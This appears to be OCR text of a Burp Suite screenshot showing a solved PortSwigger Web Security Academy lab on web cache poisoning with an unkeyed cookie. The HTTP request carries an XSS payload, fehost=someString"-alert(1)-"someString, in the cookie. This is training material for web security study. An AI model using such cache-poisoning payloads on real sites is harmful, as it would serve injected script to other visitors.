 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a7c00cf04324163848ff5d8009500cd.web-security-academy.net
3 Cookie: session=hrtNh4Khc9uYCyly7zHSOOvjTysIu7lr; fehost=
fehost=someString"-alert(1)-"someString
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
Web S
Acade
Web cache
poisoning with
an unkeyed
cookie
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | My
Wel
Aca
Congra